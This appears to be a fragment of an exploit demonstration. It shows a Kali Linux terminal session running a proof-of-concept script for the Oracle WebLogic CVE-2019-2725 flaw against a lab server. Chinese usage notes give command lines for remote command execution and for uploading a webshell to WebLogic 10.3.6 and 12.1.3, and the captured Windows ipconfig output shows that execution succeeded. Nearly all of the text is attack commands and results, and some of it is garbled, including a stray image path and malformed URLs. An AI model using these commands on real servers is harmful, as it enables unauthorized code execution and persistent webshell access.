 delay\administrator
root@kali:~/pentester/bugfinder/poc# python3 weblogic-2019-2725.py 10.3.6 http://192.168.111.80:7001 ipconfig
命令执行：
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 191124 05:41:06 weblogic-2019-2725:37]
ipconfig :
Windows IP 配置以太网适配器 本地连接 2: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::4c11:2609:6763:9a
7a%13 IPv4 地址 . . . . . . . . . . . . : 10.10.10.80 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . .
: 10.10.10.1以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::a086:99e3:64dc:ce85%11 I
Pv4 地址 . . . . . . . . . . . . : 192.168.111.80 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.
168.111.1隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . .
. . . . : 隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . .
. . . . . :
root@kali:~/pentester/bugfinder/poc#